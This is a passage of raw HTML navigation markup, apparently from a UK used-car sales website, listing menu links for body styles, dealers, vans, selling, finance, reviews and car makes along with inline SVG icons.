href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" 